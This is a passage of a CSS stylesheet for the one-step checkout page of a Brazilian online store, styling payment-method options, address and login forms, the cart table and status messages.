}
.col3-set .col-2 #onestepcheckout-shipping-method-wrapper,
.col3-set .col-2 #onestepcheckout-payment-method-wrapper {
  -moz-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #D3D3D3;
  background: #FFFFFF;
  padding: 20px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper {
  margin-top: 20px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type {
  position: relative;
  margin-top: 45px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type:first-child {
  margin-top: 0;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type dt .radio {
  margin-left: 1px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type dt label {
  -webkit-font-smoothing: antialiased;
  font-size: 14px;
  color: #796E7C;
  font-weight: 600;
  line-height: 18px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.cammino_payment_pix dt {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-boleto.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.cammino_payment_pix dt label {
  padding-left: 65px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.traycheckoutapi_pix {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-pix.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.traycheckoutapi_pix label {
  padding-left: 65px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.openpix_pix {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-pix.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.openpix_pix label {
  padding-left: 65px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.iopay_gateway_pix {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-pix.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.iopay_gateway_pix label {
  padding-left: 65px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.pagarme_pix {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-pix.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.pagarme_pix label {
  padding-left: 65px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.cammino_payment_bol dt {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-boleto.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.cammino_payment_bol dt label {
  padding-left: 65px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.pagarme_boleto dt {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-boleto.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.pagarme_boleto dt label {
  padding-left: 65px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.pagarme_boleto dd {
  display: none;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.traycheckoutapi_bankslip dt {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-boleto.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.traycheckoutapi_bankslip dt label {
  padding-left: 65px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.paymentmodule_boleto dt {
  display: flex;
  align-items: center;
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-boleto.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.paymentmodule_boleto dt label {
  padding-left: 65px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.paymentmodule_boleto dd {
  max-height: 0;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.paymentmodule_boleto dd fieldset {
  border: 0;
  padding: 0;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.pagseguropro_boleto dt {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-boleto.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.pagseguropro_boleto dt label {
  padding-left: 65px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.iopay_gateway_boleto dt {
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-boleto.svg") no-repeat 25px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.iopay_gateway_boleto dt label {
  padding-left: 65px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.cammino_payment_cc dt {
  display: flex;
  align-items: center;
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-card.svg") no-repeat 25px;
  margin-bottom: 10px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.cammino_payment_cc dt label {
  padding-left: 69px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.pagarme_cc dt {
  display: flex;
  align-items: center;
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-card.svg") no-repeat 25px;
  margin-bottom: 10px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.pagarme_cc dt label {
  padding-left: 69px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.pagarme_cc dd .pagarme-payment-icons {
  display: none;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.traycheckoutapi dt {
  display: flex;
  align-items: center;
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-card.svg") no-repeat 25px;
  margin-bottom: 10px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.traycheckoutapi dt label {
  padding-left: 69px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.iopay_gateway_creditcard dt {
  display: flex;
  align-items: center;
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-card.svg") no-repeat 25px;
  margin-bottom: 10px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.iopay_gateway_creditcard dt label {
  padding-left: 69px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.paymentmodule_creditcard dt {
  display: flex;
  align-items: center;
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-card.svg") no-repeat 25px;
  background-size: 42px;
  margin-bottom: 10px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.paymentmodule_creditcard dt label {
  padding-left: 69px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.paymentmodule_creditcard dd fieldset {
  border: 0;
  padding: 0;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.paymentmodule_twocreditcards dt {
  display: flex;
  align-items: center;
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-card.svg") no-repeat 25px;
  background-size: 42px;
  margin-bottom: 10px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.paymentmodule_twocreditcards dt label {
  padding-left: 69px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.paymentmodule_twocreditcards dd fieldset {
  border: 0;
  padding: 0;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.rm_pagseguro_cc dt {
  display: flex;
  align-items: center;
  height: 32px;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-card.svg") no-repeat 25px;
  margin-bottom: 10px;
}
.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.rm_pagseguro_cc dt label {
  padding-left: 69px;
}
.col3-set .col-3 {
  float: right;
  width: 32%;
}
@media only screen and (max-width: 770px) {
  .col3-set .col-1, .col3-set .col-2, .col3-set .col-3 {
    float: none;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}
@media only screen and (max-width: 479px) {
  .col3-set .col-1, .col3-set .col-2, .col3-set .col-3 {
    width: auto;
    border: 0;
    padding-right: 0;
    padding-left: 0;
  }
}

@media only screen and (max-width: 1101px) {
  .col3-set .col-1, .col3-set .col-2, .col3-set .col-3 {
    width: 100%;
    margin-bottom: 25px;
    margin-left: 0;
  }
}

.col2-set:after,
.col3-set:after,
.col3-layout .product-options-bottom .price-box:after,
.col4-set:after {
  content: "";
  display: block;
  clear: both;
  font-size: 0;
  line-height: 0;
  height: 0;
  overflow: hidden;
}

.opc {
  -moz-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.15);
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #D3D3D3;
  background: #FFFFFF;
  padding: 20px;
}
@media only screen and (max-width: 770px) {
  .opc {
    margin-bottom: 25px;
  }
}
.opc:after {
  content: "";
  display: block;
  clear: both;
}

.opc .step {
  border-top: 0;
  margin-bottom: 10px;
}

.form-list label {
  -webkit-font-smoothing: antialiased;
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  margin-bottom: 5px;
}
.form-list .tipopessoa {
  margin: 0;
}
.form-list .tipopessoa .radio {
  margin: 0 12px 0 50px;
}
@media only screen and (max-width: 479px) {
  .form-list .tipopessoa .radio {
    margin-left: 20px;
  }
}
.form-list .tipopessoa .radio:first-child {
  margin-left: 0;
}
.form-list .tipopessoa label {
  padding: 0;
  margin: 0;
  display: inline-flex;
  top: 1px;
}
.form-list .newsletter-subscriber {
  margin-top: 20px;
}
.form-list .control {
  margin: 0;
}
.form-list .control.address-shipping {
  margin-top: 15px;
}
.form-list .control:after {
  content: "";
  display: block;
  clear: both;
}
.form-list .wide {
  clear: both;
}
.form-list .wide .input-box {
  width: 100%;
}
.form-list .input-text {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  -webkit-font-smoothing: antialiased;
  width: 100%;
  height: 40px;
  border: 1px solid #C2C2C2;
  background: #FFFFFF;
  padding: 0 32px 0 10px;
  position: relative;
}
@media only screen and (max-width: 479px) {
  .form-list .input-text {
    padding-right: 26px;
  }
}
.form-list .input-text.validation-passed {
  background: #ffffff url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-success-field.png") no-repeat 95%;
}
.form-list .input-text.validation-failed {
  border: 1px solid #E5465A;
  box-shadow: inset 0 1px 3px 0 rgba(229, 70, 90, 0.5);
  background: #ffffff url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-error-field.svg") no-repeat 95%;
}
.form-list .fields.field-cep {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  position: relative;
}
.form-list .fields.field-cep .postcode-loading {
  width: 30px;
  position: absolute;
  top: 5px;
  left: 100px;
}
.form-list .fields.field-cep .field {
  width: 100%;
}
.form-list .fields.field-cep .field .input-box {
  position: relative;
}
.form-list .fields.field-cep .field a.complete-address {
  height: 30px;
  border-radius: 2px;
  background: #E7E3E8;
  font-size: 12px;
  color: #796E7C;
  letter-spacing: 0;
  line-height: 30px;
  padding: 0 10px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.form-list .fields.field-cep .field a.complete-address:hover {
  text-decoration: none;
}
.form-list .fields.field-cep .field .cep {
  margin-top: 5px;
}
.form-list .fields:after {
  content: "";
  display: block;
  clear: both;
}
.form-list .fields .customer-name-middlename {
  overflow: auto;
}
.form-list .field {
  width: calc(50% - (15px / 2));
  float: left;
}
.form-list .field + .field {
  margin-left: 15px;
}
.form-list .field .input-box {
  width: 100%;
}
.form-list .field select {
  width: 100%;
}
.form-list select {
  height: 40px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  -webkit-font-smoothing: antialiased;
  border: 1px solid #C2C2C2;
  background: #FFFFFF;
  font-size: 15px;
  padding: 0 8px;
  margin-top: 0px !important;
}

.onestepcheckout-postcod-process {
  display: none;
  margin-left: -15px;
  position: absolute;
  width: 16px;
  height: 16px;
}

.nao-sei-cep {
  -webkit-font-smoothing: antialiased;
  cursor: pointer;
  display: block;
  font-size: 12px;
  color: #796E7C;
  font-weight: 300;
  text-align: right;
  letter-spacing: 0;
  position: relative;
}
.nao-sei-cep:hover {
  color: #4A90E2;
  text-decoration: none;
}

#acp-overlay {
  z-index: 995;
}

.onestepcheckout-overlay {
  width: 102%;
  height: 102%;
  position: absolute;
  top: -2px;
  z-index: 999;
  background-color: rgba(255, 255, 255, 0.9);
}

.onestepcheckout-overlay-48 {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/loading.svg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50px 50px;
}

.onestepcheckout-overlay-24 {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/loading.svg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50px 50px;
}

.onestepcheckout-overlay-16 {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/loading.svg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50px 50px;
}

.onestepcheckout-add-loader-into-this-block, #onestepcheckout-order-review-cart-wrapper, #onestepcheckout-order-review-coupon-wrapper {
  position: relative;
}

#onestepcheckout-address-billing .osc-title {
  -webkit-font-smoothing: antialiased;
  clear: both;
  cursor: default;
  float: left;
  width: 100%;
  font-size: 16px;
  color: #796E7C;
  font-weight: 600;
  position: relative;
  margin: 50px 0 20px 0;
}

#onestepcheckout-address-shipping-wrapper {
  margin-top: 50px;
}

#onestepcheckout-authentification-button {
  border-top: 1px solid #D8D2C7;
}

#onestepcheckout-authentification {
  display: none;
  margin: 0;
  overflow: hidden;
  text-align: center;
  width: 100%;
}
#onestepcheckout-authentification label {
  font-size: 13px;
  font-weight: 300;
  width: auto;
  text-align: left;
  padding: 0;
}
#onestepcheckout-authentification label.required em {
  float: right;
  font-style: normal;
  color: #CF5050;
  position: relative;
  right: -4px;
  margin-right: 0;
}
#onestepcheckout-authentification #onestepcheckout-authentification-container {
  position: relative;
}
#onestepcheckout-authentification .validation-advice {
  -moz-transform: translate(0, 5px);
  -ms-transform: translate(0, 5px);
  -webkit-transform: translate(0, 5px);
  transform: translate(0, 5px);
  width: 100%;
  text-align: left;
}

.onestepcheckout-place-order-please-wait {
  float: none;
  color: #333333;
  text-align: center;
  font-size: 13px;
  margin-top: 5px;
  z-index: 5;
  position: relative;
  display: none;
}
.onestepcheckout-place-order-please-wait img {
  width: 15px;
  height: 15px;
  position: relative;
  top: 3px;
}

.onestepcheckout-cart-table {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.onestepcheckout-cart-table thead th {
  border-top: thin solid #DBDBDB;
  border-bottom: thin solid #DBDBDB;
  font-weight: bold;
  padding: 2px 8px;
  color: #0a263c;
  white-space: nowrap;
  vertical-align: middle;
}
.onestepcheckout-cart-table thead th.qty {
  text-align: center;
}
.onestepcheckout-cart-table thead th.total {
  text-align: right;
}
.onestepcheckout-cart-table tbody {
  display: flex;
  flex-wrap: wrap;
  order: 1;
  border-bottom: 2px solid #D3D3D3;
  padding-bottom: 18px;
}
.onestepcheckout-cart-table tbody tr {
  display: flex;
  width: 100%;
  position: relative;
  margin-bottom: 22px;
}
.onestepcheckout-cart-table tbody tr .lc-thumbnails {
  position: relative;
  display: block;
  width: 80px;
  height: 80px;
}
.onestepcheckout-cart-table tbody tr .lc-thumbnails a {
  display: block;
  width: 100%;
  height: 100%;
}
.onestepcheckout-cart-table tbody tr .lc-product-name {
  width: 250px;
  margin-left: 10px;
}
.onestepcheckout-cart-table tbody tr .lc-product-name h3 {
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 19px;
}
.onestepcheckout-cart-table tbody tr .lc-product-name .lc-total {
  margin-top: 8px;
}
.onestepcheckout-cart-table tbody tr .lc-product-name .lc-total .price {
  font-size: 14px;
  color: #796E7C;
  font-weight: 600;
}
.onestepcheckout-cart-table tbody tr .lc-quantity {
  width: 17px;
  height: 17px;
  border-radius: 2px;
  background: #F87706;
  font-size: 10px;
  color: #FFFFFF;
  font-weight: 300;
  text-align: center;
  position: absolute;
  top: 0;
  left: 63px;
}
.onestepcheckout-cart-table tfoot {
  display: flex;
  flex-wrap: wrap;
  order: 2;
  width: 100%;
  margin-top: 20px;
}
.onestepcheckout-cart-table tfoot tr {
  display: flex;
  width: 100%;
  justify-content: space-between;
  margin: 15px 0 0 0;
}
.onestepcheckout-cart-table tfoot tr:first-child {
  margin-top: 0;
}
.onestepcheckout-cart-table tfoot tr td {
  font-size: 14px;
  color: #796E7C;
  font-weight: 300;
  letter-spacing: 0;
}
.onestepcheckout-cart-table tfoot tr td:first-child {
  width: 75%;
  text-align: left;
}
.onestepcheckout-cart-table .btn-remove {
  display: none;
}
.onestepcheckout-cart-table .btn-remove2 {
  display: block;
  width: 16px;
  height: 16px;
  font-size: 0;
  line-height: 0;
  background: url(https://www.danielefazan.com.br/skin/frontend/cammino/images/btn_trash.gif) 0 0 no-repeat;
  text-indent: -999em;
  overflow: hidden;
}

.onestepcheckout-title-description {
  -webkit-font-smoothing: antialiased;
  line-height: 43px;
  display: block;
  text-align: center;
  font-weight: 600;
  font-size: 36px;
  margin-bottom: 45px;
}

.onestepcheckout {
  padding-bottom: 65px;
}

.onestepcheckout-auth-form-block:after {
  content: "";
  display: block;
  clear: both;
}

body.onestepcheckout-index-index .main-section {
  background: #fff;
  padding-top: 60px;
  padding-bottom: 80px;
}
@media only screen and (max-width: 1199px) {
  body.onestepcheckout-index-index .main-section {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (max-width: 479px) {
  body.onestepcheckout-index-index .main-section {
    padding-top: 30px;
    padding-bottom: 0;
  }
}
body.onestepcheckout-index-index .main-section .account-login {
  width: 589px;
  margin: 0 auto;
}
body.onestepcheckout-index-index .main-section .page-title h1 {
  border: none;
  font-size: 36px;
  color: #796E7C;
  font-weight: bold;
  text-align: center;
  margin-bottom: 30px;
}
@media only screen and (max-width: 479px) {
  body.onestepcheckout-index-index .main-section .page-title h1 {
    font-size: 18px;
  }
}
body.onestepcheckout-index-index .main-section .onestepcheckout-error-msg li {
  border-left: none;
  background-color: #FAEBE8;
  font-size: 14px;
  color: #E5465A;
  padding: 16px 20px;
  position: relative;
}
body.onestepcheckout-index-index .main-section .onestepcheckout-error-msg li::before {
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #FAEBE8;
  border-right: none;
  transform: rotate(-270deg);
  position: absolute;
  top: inherit;
  bottom: -13px;
  left: 30px;
}
body.onestepcheckout-index-index .main-section .messages {
  margin-bottom: 20px;
}
body.onestepcheckout-index-index .main-section .messages .error-msg li {
  border-left: none;
  background-color: #FAEBE8;
  font-size: 14px;
  color: #E5465A;
  padding: 16px 20px;
}
body.onestepcheckout-index-index .main-section .messages .error-msg li::before {
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #FAEBE8;
  border-right: none;
  transform: rotate(-270deg);
  position: absolute;
  top: inherit;
  bottom: -13px;
  left: 30px;
}
body.onestepcheckout-index-index .main-section .messages .success-msg li {
  border-left: none;
  background-color: #E6F3E7;
  font-size: 14px;
  color: #1A8D21;
  padding: 16px 20px;
}
body.onestepcheckout-index-index .main-section .messages .success-msg li::before {
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #E6F3E7;
  border-right: none;
  transform: rotate(-270deg);
  position: absolute;
  top: inherit;
  bottom: -13px;
  left: 30px;
}
body.onestepcheckout-index-index .main-section .button {
  outline: none;
  float: right;
  width: 290px;
  height: 52px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  -webkit-box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  box-shadow: 0 5px 5px 0 rgba(65, 117, 5, 0.4);
  -webkit-font-smoothing: antialiased;
  background-color: #1A8D21;
  font-size: 20px;
  font-weight: 600;
  text-align: center;
  letter-spacing: 0;
}
body.onestepcheckout-index-index .main-section .button.btn-proceed-checkout {
  width: 100%;
  max-width: 100%;
  background: #1A8D21 url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/checkout-continue-button-icon.svg") no-repeat 35px;
  margin-top: 30px;
}
@media only screen and (max-width: 479px) {
  body.onestepcheckout-index-index .main-section .button.btn-proceed-checkout {
    background: #1A8D21 url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/checkout-continue-button-icon.svg") no-repeat 25px;
    font-size: 18px;
  }
}
body.onestepcheckout-index-index .btn-highlight {
  width: 100%;
  height: 62px;
}
body.onestepcheckout-index-index #onestepcheckout-authentification-button {
  border-top: 1px solid #D8D2C7;
}
body.onestepcheckout-index-index #onestepcheckout-authentification {
  display: none;
  margin: 0;
  overflow: hidden;
  text-align: center;
  width: 100%;
}
body.onestepcheckout-index-index #onestepcheckout-authentification label {
  font-size: 13px;
  font-weight: 300;
  width: auto;
  text-align: left;
  padding: 0;
}
body.onestepcheckout-index-index #onestepcheckout-authentification label.required em {
  float: right;
  font-style: normal;
  color: #CF5050;
  position: relative;
  right: -4px;
  margin-right: 0;
}
body.onestepcheckout-index-index #onestepcheckout-authentification #onestepcheckout-authentification-container {
  position: relative;
}
body.onestepcheckout-index-index #onestepcheckout-authentification #onestepcheckout-authentification-container #onestepcheckout-forgot-password-success {
  display: block;
  margin-bottom: 20px;
}
body.onestepcheckout-index-index #onestepcheckout-authentification #onestepcheckout-authentification-container #onestepcheckout-forgot-password-success p {
  border-left: none;
  background-color: #E6F3E7;
  font-size: 14px;
  color: #1A8D21;
  padding: 16px 20px;
  position: relative;
}
body.onestepcheckout-index-index #onestepcheckout-authentification #onestepcheckout-authentification-container #onestepcheckout-forgot-password-success p::before {
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #E6F3E7;
  border-right: none;
  transform: rotate(-270deg);
  position: absolute;
  top: inherit;
  bottom: -13px;
  left: 30px;
}
body.onestepcheckout-index-index #onestepcheckout-authentification .validation-advice {
  width: 100%;
  font-size: 12px;
  color: #E5465A;
  letter-spacing: 0;
  line-height: 18px;
  margin-bottom: 10px;
}
body.onestepcheckout-index-index .onestepcheckout-title-description {
  -webkit-font-smoothing: antialiased;
  line-height: 43px;
  display: block;
  text-align: center;
  font-weight: 600;
  font-size: 36px;
  margin-bottom: 45px;
}
@media only screen and (max-width: 979px) {
  body.onestepcheckout-index-index .onestepcheckout-title-description {
    font-size: 26px;
  }
}
@media only screen and (max-width: 479px) {
  body.onestepcheckout-index-index .onestepcheckout-title-description {
    font-size: 18px;
    line-height: 26px;
  }
}
body.onestepcheckout-index-index .super-input-text {
  outline: none;
  float: left;
  width: 100%;
  height: 40px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #C2C2C2;
  background-color: #ffffff;
  box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  font-size: 14px;
  font-weight: 300;
  color: #786e7d;
  -webkit-font-smoothing: antialiased;
  padding-left: 20px;
  margin-bottom: 15px;
}
body.onestepcheckout-index-index .super-input-text.password {
  width: 100%;
}
body.onestepcheckout-index-index .site-security {
  float: left;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-lock.png") no-repeat left;
  font-size: 12px;
  color: #796E7C;
  letter-spacing: 0;
  line-height: 27px;
  -webkit-font-smoothing: antialiased;
  padding-left: 26px;
  margin-top: 18px;
}
body.onestepcheckout-index-index .input-box {
  position: relative;
  display: block;
  width: 100%;
}
body.onestepcheckout-index-index .input-box:after {
  content: "";
  display: block;
  clear: both;
}
body.onestepcheckout-index-index .input-box-left {
  float: left;
  width: 280px;
}
@media only screen and (max-width: 979px) {
  body.onestepcheckout-index-index .input-box-left {
    width: 100%;
  }
}
body.onestepcheckout-index-index .input-box-left a.f-left {
  font-size: 14px;
  color: #4A90E2;
  font-weight: 300;
  letter-spacing: 0;
}
body.onestepcheckout-index-index .input-box-right {
  float: right;
  width: 280px;
}
@media only screen and (max-width: 979px) {
  body.onestepcheckout-index-index .input-box-right {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  body.onestepcheckout-index-index .input-box-right {
    width: 48%;
  }
}
body.onestepcheckout-index-index .input-box-right .button {
  width: 100%;
  max-width: 100%;
  padding: 0;
}
body.onestepcheckout-index-index .loading {
  display: none;
  position: absolute;
  right: 10px;
  top: 2px;
  width: 36px;
}
body.onestepcheckout-index-index #onestepcheckout_prelogin_form,
body.onestepcheckout-index-index #onestepcheckout-forgot-password-form,
body.onestepcheckout-index-index .login-authentification-content {
  display: block;
  width: 100%;
  margin: 0 auto;
}
body.onestepcheckout-index-index #onestepcheckout_prelogin_form .input-text.error,
body.onestepcheckout-index-index #onestepcheckout-forgot-password-form .input-text.error,
body.onestepcheckout-index-index .login-authentification-content .input-text.error {
  margin-bottom: 5px;
  border-color: #F44336;
}
body.onestepcheckout-index-index #onestepcheckout_prelogin_form .message,
body.onestepcheckout-index-index #onestepcheckout-forgot-password-form .message,
body.onestepcheckout-index-index .login-authentification-content .message {
  display: none;
  font-weight: 300;
  color: #DF280A;
  margin-top: 5px;
  font-size: 13px;
  padding-left: 20px;
}
body.onestepcheckout-index-index #onestepcheckout_prelogin_form .message.active,
body.onestepcheckout-index-index #onestepcheckout-forgot-password-form .message.active,
body.onestepcheckout-index-index .login-authentification-content .message.active {
  display: block;
}
body.onestepcheckout-index-index .onestepcheckout-auth-form-block {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
body.onestepcheckout-index-index .onestepcheckout-auth-form-block:after {
  display: none;
}
body.onestepcheckout-index-index #onestepcheckout-login-form {
  display: block;
  width: 100%;
}
body.onestepcheckout-index-index #onestepcheckout-login-form .onestepcheckout-auth-form-block {
  display: block;
  margin: 0 auto 10px auto;
  width: 589px;
}
body.onestepcheckout-index-index #onestepcheckout-login-form .onestepcheckout-auth-form-block:after {
  content: "";
  display: block;
  clear: both;
}
body.onestepcheckout-index-index #onestepcheckout-login-form .subtitle {
  -webkit-font-smoothing: antialiased;
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  display: block;
  margin-bottom: 15px;
}
body.onestepcheckout-index-index #login-forgot-password,
body.onestepcheckout-index-index #onestepcheckout-authentification {
  display: none;
}
body.onestepcheckout-index-index #onestepcheckout-forgot-password-success {
  display: none;
}
body.onestepcheckout-index-index #onestepcheckout-general-form {
  display: none;
}
body.onestepcheckout-index-index #login-forgot-link-prelogin,
body.onestepcheckout-index-index #login-forgot-link-prelogin-back {
  -webkit-font-smoothing: antialiased;
  cursor: pointer;
  display: block;
  width: 100%;
  font-size: 14px;
  color: #4A90E2;
  font-weight: 300;
  text-align: left;
}
body.onestepcheckout-index-index #login-forgot-link-prelogin:hover,
body.onestepcheckout-index-index #login-forgot-link-prelogin-back:hover {
  text-decoration: none;
}
body.onestepcheckout-index-index .onestepcheckout-error-msg {
  display: block;
  background: #F44336;
  text-align: center;
}
body.onestepcheckout-index-index .onestepcheckout-error-msg li {
  color: #fff;
  padding: 5px 0;
  margin-bottom: 10px;
}

.onestepcheckout-index-index #pagseguro-credit-card-options {
  display: none;
}

.onestepcheckout-index-index .pagseguro-cc-input {
  -webkit-font-smoothing: antialiased;
  border-radius: 2px;
  box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  width: 100%;
  height: 40px;
  border: 1px solid #C2C2C2;
  background: #FFFFFF;
  padding: 0 32px 0 10px;
  position: relative;
}

.onestepcheckout-index-index #creditCardExpirationYear {
  margin-top: 12px !important;
}

#onestepcheckout-payment-method-wrapper .payment-type.pagseguro_boleto dt {
  height: 32px;
  background: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-boleto.svg) no-repeat 25px;
}

